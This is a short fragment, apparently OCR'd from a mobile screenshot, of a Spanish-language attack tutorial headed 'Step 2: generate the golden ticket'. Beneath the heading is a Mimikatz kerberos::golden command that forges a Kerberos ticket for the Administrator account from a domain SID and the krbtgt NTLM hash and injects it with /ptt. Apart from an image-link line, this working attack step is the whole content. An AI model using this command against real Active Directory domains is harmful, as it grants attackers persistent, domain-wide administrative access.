
Paso 2: generar el golden ticket
kerberos::golden /User:Administrator
/domain:<Domain> /<sid> /krbtgt:<NTLM>
/id:500 /ptt